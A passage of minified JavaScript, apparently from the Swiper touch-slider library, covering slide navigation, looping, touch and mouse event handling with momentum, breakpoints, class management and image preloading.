s.updateActiveIndex(a),o.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==o.effect&&s.setTranslate(m),"reset"!==v&&(s.transitionStart(i,v),s.transitionEnd(i,v)),!1;if(o.cssMode){var b,x=s.isHorizontal(),C=-m;return d&&(C=f.scrollWidth-f.offsetWidth-C),0===t?f[x?"scrollLeft":"scrollTop"]=C:f.scrollTo?f.scrollTo(((b={})[x?"left":"top"]=C,b.behavior="smooth",b)):f[x?"scrollLeft":"scrollTop"]=C,!0}return 0===t?(s.setTransition(0),s.setTranslate(m),s.updateActiveIndex(a),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,r),s.transitionStart(i,v),s.transitionEnd(i,v)):(s.setTransition(t),s.setTranslate(m),s.updateActiveIndex(a),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,r),s.transitionStart(i,v),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(i,v))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var n=this,s=e;return n.params.loop&&(s+=n.loopedSlides),n.slideTo(s,t,i,r)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var r=this,n=r.params,s=r.animating,a=r.activeIndex<n.slidesPerGroupSkip?1:n.slidesPerGroup;if(n.loop){if(s&&n.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return r.slideTo(r.activeIndex+a,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var r=this,n=r.params,s=r.animating,a=r.snapGrid,o=r.slidesGrid,l=r.rtlTranslate;if(n.loop){if(s&&n.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function c(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var h,u=c(l?r.translate:-r.translate),d=a.map(function(e){return c(e)}),f=(a[d.indexOf(u)],a[d.indexOf(u)-1]);return void 0===f&&n.cssMode&&a.forEach(function(e){!f&&u>=e&&(f=e)}),void 0!==f&&(h=o.indexOf(f))<0&&(h=r.activeIndex-1),r.slideTo(h,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,r){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===r&&(r=.5);var n=this,s=n.activeIndex,a=Math.min(n.params.slidesPerGroupSkip,s),o=a+Math.floor((s-a)/n.params.slidesPerGroup),l=n.rtlTranslate?n.translate:-n.translate;if(l>=n.snapGrid[o]){var c=n.snapGrid[o];l-c>(n.snapGrid[o+1]-c)*r&&(s+=n.params.slidesPerGroup)}else{var h=n.snapGrid[o-1];l-h<=(n.snapGrid[o]-h)*r&&(s-=n.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,n.slidesGrid.length-1),n.slideTo(s,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,r=t.$wrapperEl,n="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,s=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(g(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?s<t.loopedSlides-n/2||s>t.slides.length-t.loopedSlides+n/2?(t.loopFix(),s=r.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),x(function(){t.slideTo(s)})):t.slideTo(s):s>t.slides.length-n?(t.loopFix(),s=r.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),x(function(){t.slideTo(s)})):t.slideTo(s)}else t.slideTo(s)}},loop:{loopCreate:function(){var e=this,t=s(),i=e.params,r=e.$wrapperEl;r.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var n=r.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var a=i.slidesPerGroup-n.length%i.slidesPerGroup;if(a!==i.slidesPerGroup){for(var o=0;o<a;o+=1){var l=g(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);r.append(l)}n=r.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=n.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>n.length&&(e.loopedSlides=n.length);var c=[],h=[];n.each(function(t,i){var r=g(t);i<e.loopedSlides&&h.push(t),i<n.length&&i>=n.length-e.loopedSlides&&c.push(t),r.attr("data-swiper-slide-index",i)});for(var u=0;u<h.length;u+=1)r.append(g(h[u].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var d=c.length-1;d>=0;d-=1)r.prepend(g(c[d].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){var e=this;e.emit("beforeLoopFix");var t,i=e.activeIndex,r=e.slides,n=e.loopedSlides,s=e.allowSlidePrev,a=e.allowSlideNext,o=e.snapGrid,l=e.rtlTranslate;e.allowSlidePrev=!0,e.allowSlideNext=!0;var c=-o[i]-e.getTranslate();i<n?(t=r.length-3*n+i,t+=n,e.slideTo(t,0,!1,!0)&&0!==c&&e.setTranslate((l?-e.translate:e.translate)-c)):i>=r.length-n&&(t=-r.length+i+n,t+=n,e.slideTo(t,0,!1,!0)&&0!==c&&e.setTranslate((l?-e.translate:e.translate)-c)),e.allowSlidePrev=s,e.allowSlideNext=a,e.emit("loopFix")},loopDestroy:function(){var e=this,t=e.$wrapperEl,i=e.params,r=e.slides;t.children("."+i.slideClass+"."+i.slideDuplicateClass+",."+i.slideClass+"."+i.slideBlankClass).remove(),r.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){var t=this;if(!(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)){var i=t.el;i.style.cursor="move",i.style.cursor=e?"-webkit-grabbing":"-webkit-grab",i.style.cursor=e?"-moz-grabbin":"-moz-grab",i.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){var e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this,i=t.$wrapperEl,r=t.params;if(r.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var n=0;n<e.length;n+=1)e[n]&&i.append(e[n]);else i.append(e);r.loop&&t.loopCreate(),r.observer&&t.support.observer||t.update()},prependSlide:function(e){var t=this,i=t.params,r=t.$wrapperEl,n=t.activeIndex;i.loop&&t.loopDestroy();var s=n+1;if("object"==typeof e&&"length"in e){for(var a=0;a<e.length;a+=1)e[a]&&r.prepend(e[a]);s=n+e.length}else r.prepend(e);i.loop&&t.loopCreate(),i.observer&&t.support.observer||t.update(),t.slideTo(s,0,!1)},addSlide:function(e,t){var i=this,r=i.$wrapperEl,n=i.params,s=i.activeIndex;n.loop&&(s-=i.loopedSlides,i.loopDestroy(),i.slides=r.children("."+n.slideClass));var a=i.slides.length;if(e<=0)i.prependSlide(t);else if(e>=a)i.appendSlide(t);else{for(var o=s>e?s+1:s,l=[],c=a-1;c>=e;c-=1){var h=i.slides.eq(c);h.remove(),l.unshift(h)}if("object"==typeof t&&"length"in t){for(var u=0;u<t.length;u+=1)t[u]&&r.append(t[u]);o=s>e?s+t.length:s}else r.append(t);for(var d=0;d<l.length;d+=1)r.append(l[d]);n.loop&&i.loopCreate(),n.observer&&i.support.observer||i.update(),n.loop?i.slideTo(o+i.loopedSlides,0,!1):i.slideTo(o,0,!1)}},removeSlide:function(e){var t=this,i=t.params,r=t.$wrapperEl,n=t.activeIndex;i.loop&&(n-=t.loopedSlides,t.loopDestroy(),t.slides=r.children("."+i.slideClass));var s,a=n;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)s=e[o],t.slides[s]&&t.slides.eq(s).remove(),s<a&&(a-=1);a=Math.max(a,0)}else s=e,t.slides[s]&&t.slides.eq(s).remove(),s<a&&(a-=1),a=Math.max(a,0);i.loop&&t.loopCreate(),i.observer&&t.support.observer||t.update(),i.loop?t.slideTo(a+t.loopedSlides,0,!1):t.slideTo(a,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=this,t=s(),i=e.params,r=e.touchEvents,n=e.el,a=e.wrapperEl,o=e.device,l=e.support;e.onTouchStart=A.bind(e),e.onTouchMove=function(e){var t=s(),i=this,r=i.touchEventsData,n=i.params,a=i.touches,o=i.rtlTranslate,l=e;if(l.originalEvent&&(l=l.originalEvent),r.isTouched){if(!r.isTouchEvent||"touchmove"===l.type){var c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),h="touchmove"===l.type?c.pageX:l.pageX,u="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return a.startX=h,void(a.startY=u);if(!i.allowTouchMove)return i.allowClick=!1,void(r.isTouched&&(S(a,{startX:h,startY:u,currentX:h,currentY:u}),r.touchStartTime=C()));if(r.isTouchEvent&&n.touchReleaseOnEdges&&!n.loop)if(i.isVertical()){if(u<a.startY&&i.translate<=i.maxTranslate()||u>a.startY&&i.translate>=i.minTranslate())return r.isTouched=!1,void(r.isMoved=!1)}else if(h<a.startX&&i.translate<=i.maxTranslate()||h>a.startX&&i.translate>=i.minTranslate())return;if(r.isTouchEvent&&t.activeElement&&l.target===t.activeElement&&g(l.target).is(r.formElements))return r.isMoved=!0,void(i.allowClick=!1);if(r.allowTouchCallbacks&&i.emit("touchMove",l),!(l.targetTouches&&l.targetTouches.length>1)){a.currentX=h,a.currentY=u;var d,f=a.currentX-a.startX,p=a.currentY-a.startY;if(!(i.params.threshold&&Math.sqrt(Math.pow(f,2)+Math.pow(p,2))<i.params.threshold))if(void 0===r.isScrolling&&(i.isHorizontal()&&a.currentY===a.startY||i.isVertical()&&a.currentX===a.startX?r.isScrolling=!1:f*f+p*p>=25&&(d=180*Math.atan2(Math.abs(p),Math.abs(f))/Math.PI,r.isScrolling=i.isHorizontal()?d>n.touchAngle:90-d>n.touchAngle)),r.isScrolling&&i.emit("touchMoveOpposite",l),void 0===r.startMoving&&(a.currentX===a.startX&&a.currentY===a.startY||(r.startMoving=!0)),r.isScrolling)r.isTouched=!1;else if(r.startMoving){i.allowClick=!1,!n.cssMode&&l.cancelable&&l.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&l.stopPropagation(),r.isMoved||(n.loop&&i.loopFix(),r.startTranslate=i.getTranslate(),i.setTransition(0),i.animating&&i.$wrapperEl.trigger("webkitTransitionEnd transitionend"),r.allowMomentumBounce=!1,!n.grabCursor||!0!==i.allowSlideNext&&!0!==i.allowSlidePrev||i.setGrabCursor(!0),i.emit("sliderFirstMove",l)),i.emit("sliderMove",l),r.isMoved=!0;var v=i.isHorizontal()?f:p;a.diff=v,v*=n.touchRatio,o&&(v=-v),i.swipeDirection=v>0?"prev":"next",r.currentTranslate=v+r.startTranslate;var m=!0,y=n.resistanceRatio;if(n.touchReleaseOnEdges&&(y=0),v>0&&r.currentTranslate>i.minTranslate()?(m=!1,n.resistance&&(r.currentTranslate=i.minTranslate()-1+Math.pow(-i.minTranslate()+r.startTranslate+v,y))):v<0&&r.currentTranslate<i.maxTranslate()&&(m=!1,n.resistance&&(r.currentTranslate=i.maxTranslate()+1-Math.pow(i.maxTranslate()-r.startTranslate-v,y))),m&&(l.preventedByNestedSwiper=!0),!i.allowSlideNext&&"next"===i.swipeDirection&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!i.allowSlidePrev&&"prev"===i.swipeDirection&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),n.threshold>0){if(!(Math.abs(v)>n.threshold||r.allowThresholdMove))return void(r.currentTranslate=r.startTranslate);if(!r.allowThresholdMove)return r.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,r.currentTranslate=r.startTranslate,void(a.diff=i.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY)}n.followFinger&&!n.cssMode&&((n.freeMode||n.watchSlidesProgress||n.watchSlidesVisibility)&&(i.updateActiveIndex(),i.updateSlidesClasses()),n.freeMode&&(0===r.velocities.length&&r.velocities.push({position:a[i.isHorizontal()?"startX":"startY"],time:r.touchStartTime}),r.velocities.push({position:a[i.isHorizontal()?"currentX":"currentY"],time:C()})),i.updateProgress(r.currentTranslate),i.setTranslate(r.currentTranslate))}}}}else r.startMoving&&r.isScrolling&&i.emit("touchMoveOpposite",l)}.bind(e),e.onTouchEnd=function(e){var t=this,i=t.touchEventsData,r=t.params,n=t.touches,s=t.rtlTranslate,a=t.$wrapperEl,o=t.slidesGrid,l=t.snapGrid,c=e;if(c.originalEvent&&(c=c.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",c),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&r.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);r.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var h,u=C(),d=u-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),d<300&&u-i.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),i.lastClickTime=C(),x(function(){t.destroyed||(t.allowClick=!0)}),!i.isTouched||!i.isMoved||!t.swipeDirection||0===n.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,h=r.followFinger?s?t.translate:-t.translate:-i.currentTranslate,!r.cssMode)if(r.freeMode){if(h<-t.minTranslate())return void t.slideTo(t.activeIndex);if(h>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(r.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),p=i.velocities.pop(),g=f.position-p.position,v=f.time-p.time;t.velocity=g/v,t.velocity/=2,Math.abs(t.velocity)<r.freeModeMinimumVelocity&&(t.velocity=0),(v>150||C()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=r.freeModeMomentumVelocityRatio,i.velocities.length=0;var m=1e3*r.freeModeMomentumRatio,y=t.velocity*m,b=t.translate+y;s&&(b=-b);var w,_,S=!1,T=20*Math.abs(t.velocity)*r.freeModeMomentumBounceRatio;if(b<t.maxTranslate())r.freeModeMomentumBounce?(b+t.maxTranslate()<-T&&(b=t.maxTranslate()-T),w=t.maxTranslate(),S=!0,i.allowMomentumBounce=!0):b=t.maxTranslate(),r.loop&&r.centeredSlides&&(_=!0);else if(b>t.minTranslate())r.freeModeMomentumBounce?(b-t.minTranslate()>T&&(b=t.minTranslate()+T),w=t.minTranslate(),S=!0,i.allowMomentumBounce=!0):b=t.minTranslate(),r.loop&&r.centeredSlides&&(_=!0);else if(r.freeModeSticky){for(var E,O=0;O<l.length;O+=1)if(l[O]>-b){E=O;break}b=-(b=Math.abs(l[E]-b)<Math.abs(l[E-1]-b)||"next"===t.swipeDirection?l[E]:l[E-1])}if(_&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity){if(m=s?Math.abs((-b-t.translate)/t.velocity):Math.abs((b-t.translate)/t.velocity),r.freeModeSticky){var k=Math.abs((s?-b:b)-t.translate),P=t.slidesSizesGrid[t.activeIndex];m=k<P?r.speed:k<2*P?1.5*r.speed:2.5*r.speed}}else if(r.freeModeSticky)return void t.slideToClosest();r.freeModeMomentumBounce&&S?(t.updateProgress(w),t.setTransition(m),t.setTranslate(b),t.transitionStart(!0,t.swipeDirection),t.animating=!0,a.transitionEnd(function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(r.speed),setTimeout(function(){t.setTranslate(w),a.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()})},0))})):t.velocity?(t.updateProgress(b),t.setTransition(m),t.setTranslate(b),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,a.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(b),t.updateActiveIndex(),t.updateSlidesClasses()}else if(r.freeModeSticky)return void t.slideToClosest();(!r.freeModeMomentum||d>=r.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var D=0,M=t.slidesSizesGrid[0],A=0;A<o.length;A+=A<r.slidesPerGroupSkip?1:r.slidesPerGroup){var j=A<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 0!==o[A+j]?h>=o[A]&&h<o[A+j]&&(D=A,M=o[A+j]-o[A]):h>=o[A]&&(D=A,M=o[o.length-1]-o[o.length-2])}var L=(h-o[D])/M,I=D<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(d>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(L>=r.longSwipesRatio?t.slideTo(D+I):t.slideTo(D)),"prev"===t.swipeDirection&&(L>1-r.longSwipesRatio?t.slideTo(D+I):t.slideTo(D))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);!t.navigation||c.target!==t.navigation.nextEl&&c.target!==t.navigation.prevEl?("next"===t.swipeDirection&&t.slideTo(D+I),"prev"===t.swipeDirection&&t.slideTo(D)):c.target===t.navigation.nextEl?t.slideTo(D+I):t.slideTo(D)}}}.bind(e),i.cssMode&&(e.onScroll=function(){var e=this,t=e.wrapperEl,i=e.rtlTranslate;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=i?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();var r=e.maxTranslate()-e.minTranslate();(0===r?0:(e.translate-e.minTranslate())/r)!==e.progress&&e.updateProgress(i?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}.bind(e)),e.onClick=function(e){var t=this;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e);var c=!!i.nested;if(!l.touch&&l.pointerEvents)n.addEventListener(r.start,e.onTouchStart,!1),t.addEventListener(r.move,e.onTouchMove,c),t.addEventListener(r.end,e.onTouchEnd,!1);else{if(l.touch){var h=!("touchstart"!==r.start||!l.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};n.addEventListener(r.start,e.onTouchStart,h),n.addEventListener(r.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:c}:c),n.addEventListener(r.end,e.onTouchEnd,h),r.cancel&&n.addEventListener(r.cancel,e.onTouchEnd,h),L||(t.addEventListener("touchstart",I),L=!0)}(i.simulateTouch&&!o.ios&&!o.android||i.simulateTouch&&!l.touch&&o.ios)&&(n.addEventListener("mousedown",e.onTouchStart,!1),t.addEventListener("mousemove",e.onTouchMove,c),t.addEventListener("mouseup",e.onTouchEnd,!1))}(i.preventClicks||i.preventClicksPropagation)&&n.addEventListener("click",e.onClick,!0),i.cssMode&&a.addEventListener("scroll",e.onScroll),i.updateOnWindowResize?e.on(o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",j,!0):e.on("observerUpdate",j,!0)},detachEvents:function(){var e=this,t=s(),i=e.params,r=e.touchEvents,n=e.el,a=e.wrapperEl,o=e.device,l=e.support,c=!!i.nested;if(!l.touch&&l.pointerEvents)n.removeEventListener(r.start,e.onTouchStart,!1),t.removeEventListener(r.move,e.onTouchMove,c),t.removeEventListener(r.end,e.onTouchEnd,!1);else{if(l.touch){var h=!("onTouchStart"!==r.start||!l.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};n.removeEventListener(r.start,e.onTouchStart,h),n.removeEventListener(r.move,e.onTouchMove,c),n.removeEventListener(r.end,e.onTouchEnd,h),r.cancel&&n.removeEventListener(r.cancel,e.onTouchEnd,h)}(i.simulateTouch&&!o.ios&&!o.android||i.simulateTouch&&!l.touch&&o.ios)&&(n.removeEventListener("mousedown",e.onTouchStart,!1),t.removeEventListener("mousemove",e.onTouchMove,c),t.removeEventListener("mouseup",e.onTouchEnd,!1))}(i.preventClicks||i.preventClicksPropagation)&&n.removeEventListener("click",e.onClick,!0),i.cssMode&&a.removeEventListener("scroll",e.onScroll),e.off(o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",j)}},breakpoints:{setBreakpoint:function(){var e=this,t=e.activeIndex,i=e.initialized,r=e.loopedSlides,n=void 0===r?0:r,s=e.params,a=e.$el,o=s.breakpoints;if(o&&(!o||0!==Object.keys(o).length)){var l=e.getBreakpoint(o);if(l&&e.currentBreakpoint!==l){var c=l in o?o[l]:void 0;c&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(e){var t=c[e];void 0!==t&&(c[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});var h=c||e.originalParams,u=s.slidesPerColumn>1,d=h.slidesPerColumn>1;u&&!d?(a.removeClass(s.containerModifierClass+"multirow "+s.containerModifierClass+"multirow-column"),e.emitContainerClasses()):!u&&d&&(a.addClass(s.containerModifierClass+"multirow"),"column"===h.slidesPerColumnFill&&a.addClass(s.containerModifierClass+"multirow-column"),e.emitContainerClasses());var f=h.direction&&h.direction!==s.direction,p=s.loop&&(h.slidesPerView!==s.slidesPerView||f);f&&i&&e.changeDirection(),S(e.params,h),S(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=l,e.emit("_beforeBreakpoint",h),p&&i&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-n+e.loopedSlides,0,!1)),e.emit("breakpoint",h)}}},getBreakpoint:function(e){var t=o();if(e){var i=!1,r=Object.keys(e).map(function(e){if("string"==typeof e&&0===e.indexOf("@")){var i=parseFloat(e.substr(1));return{value:t.innerHeight*i,point:e}}return{value:e,point:e}});r.sort(function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)});for(var n=0;n<r.length;n+=1){var s=r[n],a=s.point;s.value<=t.innerWidth&&(i=a)}return i||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.params,i=e.isLocked,r=e.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&r?e.isLocked=r<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,i!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),i&&i!==e.isLocked&&(e.isEnd=!1,e.navigation&&e.navigation.update())}},classes:{addClasses:function(){var e=this,t=e.classNames,i=e.params,r=e.rtl,n=e.$el,s=e.device,a=[];a.push("initialized"),a.push(i.direction),i.freeMode&&a.push("free-mode"),i.autoHeight&&a.push("autoheight"),r&&a.push("rtl"),i.slidesPerColumn>1&&(a.push("multirow"),"column"===i.slidesPerColumnFill&&a.push("multirow-column")),s.android&&a.push("android"),s.ios&&a.push("ios"),i.cssMode&&a.push("css-mode"),a.forEach(function(e){t.push(i.containerModifierClass+e)}),n.addClass(t.join(" ")),e.emitContainerClasses()},removeClasses:function(){var e=this,t=e.$el,i=e.classNames;t.removeClass(i.join(" ")),e.emitContainerClasses()}},images:{loadImage:function(e,t,i,r,n,s){var a,l=o();function c(){s&&s()}g(e).parent("picture")[0]||e.complete&&n?c():t?((a=new l.Image).onload=c,a.onerror=c,r&&(a.sizes=r),i&&(a.srcset=i),t&&(a.src=t)):c()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var r=e.imagesToLoad[i];e.loadImage(r,r.currentSrc||r.getAttribute("src"),r.srcset||r.getAttribute("srcset"),r.sizes||r.getAttribute("sizes"),!0,t)}}}},B={},z=function(){function t(){for(var e,i,r=arguments.length,n=new Array(r),s=0;s<r;s++)n[s]=arguments[s];1===n.length&&n[0].constructor&&n[0].constructor===Object?i=n[0]:(e=n[0],i=n[1]),i||(i={}),i=S({},i),e&&!i.el&&(i.el=e);var a=this;a.support=E(),a.device=O({userAgent:i.userAgent}),a.browser=k(),a.eventsListeners={},a.eventsAnyListeners=[],void 0===a.modules&&(a.modules={}),Object.keys(a.modules).forEach(function(e){var t=a.modules[e];if(t.params){var r=Object.keys(t.params)[0],n=t.params[r];if("object"!=typeof n||null===n)return;if(!(r in i&&"enabled"in n))return;!0===i[r]&&(i[r]={enabled:!0}),"object"!=typeof i[r]||"enabled"in i[r]||(i[r].enabled=!0),i[r]||(i[r]={enabled:!1})}});var o=S({},F);a.useParams(o),a.params=S({},o,B,i),a.originalParams=S({},a.params),a.passedParams=S({},i),a.params&&a.params.on&&Object.keys(a.params.on).forEach(function(e){a.on(e,a.params.on[e])}),a.params&&a.params.onAny&&a.onAny(a.params.onAny),a.$=g;var l=g(a.params.el);if(e=l[0]){if(l.length>1){var c=[];return l.each(function(e){var r=S({},i,{el:e});c.push(new t(r))}),c}var h,u,d;return e.swiper=a,e&&e.shadowRoot&&e.shadowRoot.querySelector?(h=g(e.shadowRoot.querySelector("."+a.params.wrapperClass))).children=function(e){return l.children(e)}:h=l.children("."+a.params.wrapperClass),S(a,{$el:l,el:e,$wrapperEl:h,wrapperEl:h[0],classNames:[],slides:g(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===a.params.direction},isVertical:function(){return"vertical"===a.params.direction},rtl:"rtl"===e.dir.toLowerCase()||"rtl"===l.css("direction"),rtlTranslate:"horizontal"===a.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===l.css("direction")),wrongRTL:"-webkit-box"===h.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEvents:(u=["touchstart","touchmove","touchend","touchcancel"],d=["mousedown","mousemove","mouseup"],a.support.pointerEvents&&(d=["pointerdown","pointermove","pointerup"]),a.touchEventsTouch={start:u[0],move:u[1],end:u[2],cancel:u[3]},a.touchEventsDesktop={start:d[0],move:d[1],end:d[2]},a.support.touch||!a.params.simulateTouch?a.touchEventsTouch:a.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:C(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.useModules(),a.emit("_swiper"),a.params.init&&a.init(),a}}var i,r,n=t.prototype;return n.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter(function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)});e.emit("_containerClasses",t.join(" "))}},n.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)}).join(" ")},n.emitSlidesClasses=function(){var e=this;e.params._emitClasses&&e.el&&e.slides.each(function(t){var i=e.getSlideClasses(t);e.emit("_slideClass",t,i)})},n.slidesPerViewDynamic=function(){var e=this,t=e.params,i=e.slides,r=e.slidesGrid,n=e.size,s=e.activeIndex,a=1;if(t.centeredSlides){for(var o,l=i[s].swiperSlideSize,c=s+1;c<i.length;c+=1)i[c]&&!o&&(a+=1,(l+=i[c].swiperSlideSize)>n&&(o=!0));for(var h=s-1;h>=0;h-=1)i[h]&&!o&&(a+=1,(l+=i[h].swiperSlideSize)>n&&(o=!0))}else for(var u=s+1;u<i.length;u+=1)r[u]-r[s]<n&&(a+=1);return a},n.update=function(){var e=this;if(e&&!e.destroyed){var 